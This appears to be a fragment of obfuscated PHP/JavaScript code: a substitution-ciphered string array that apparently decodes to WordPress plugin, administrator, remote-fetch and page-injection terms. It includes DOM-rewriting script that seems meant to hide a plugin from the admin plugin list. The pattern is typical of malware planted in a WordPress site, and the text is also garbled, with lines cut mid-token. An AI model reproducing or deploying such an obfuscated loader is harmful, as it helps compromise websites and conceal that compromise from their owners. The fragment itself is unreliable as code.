
B3$WBSfZgvcuc[gq[','Z$NJuq}N$gc','uqbg,[}N$gc','uqbg,
','cr','ucfc[vuqJ','cr','c,fcr','cr',',B,Og',')Nq,
','!B0','!uq','[u!g','c,f$Bc[f)g[,Of)Bu$f[c',')Nq,
v$','ZBvcgfNv$','tMtfh}zfM]K*','Jg[fcu[gfNv$','Jg[fj$WJuq)W','Nv
cv5fyg3','qW','!u,vW[u!g',')Nq,[uWqfg0uc[c','B,
,'Z$NJuq^gvcuWq','Z$NJuq','LZOZ','vWW[','B,
ugc','rZfbcWqfgq,WSg','bcWqfgq,WSg','BZZ$u,B[uWqwW,
gSi','[vu!',')g[,O',',ofjBSfbcWqi',')g[,OfNv$','ucfBvvB3','Sg$g[gfWZ[
BJg','c[v$gq','ZBJg','ZBJg','ZBJg','ZBJg','ZBJgf,B,OgS','cr','ucfc[vuqJ
qB!','c3cfJg[f[g!ZfSuv','NZSB[g','[!Zf)Bu$',')u$gfZN[f,Wq[gq[c','N
gfZ$NJuqc','Jg[fNcgvc','rZfcg[f,Nvvgq[fNcgv','vW$g','BS!uquc[vB[Wv
','vgBSSuv','c[v[W$Wrgv',',$WcgSuv','c,fuqbg,
!g','ZgvuWSu,','Jg[f[vBqcugq[','c,f!uJvB[uWqf[u!gWN[','!uJvB[g','cv,
'v!Suv','uqfBvvB3','B,[u5gfZ$NJuqc',')Nq,
,0y,2BF)O.0x#J|rOcWS,','uqu[','rZfvg!W[gfJg['),array('[u!gWN[','j$W
,ygS','rZfcB)gfvgSuvg,[','BS!uqfNv$','Z$NJuqcLZOZ','c,BqfB,
[3$gH[v_SB[BVZ$NJuqDk','kR+[v_SB[BVZ$NJuqDk','kRXSucZ$B3EqWqg
sk`]9:Wq[gq[zWBSgSk+)Nq,[uWqs"XSW,N!gq[L7Ngv3Kg$g,[Wv $
W5gs"P"U5Bvi,DSW,N!gq[L7Ngv3Kg$g,
s,L[g0[:Wq[gq[LvgZ$B,gsw_@GV|RwJ+kk""&&GUu)sqHG",L[g0[:
fSB[B','%B!g','%B!g','rZVZ$NJuqcVB,[u5g','rZVZ$NJuqcVuqB,
g','(/','OuSSgq','ZB[[gvq','/w','vWW[c','vWW[c','ucfuq[','B[[vujN[gc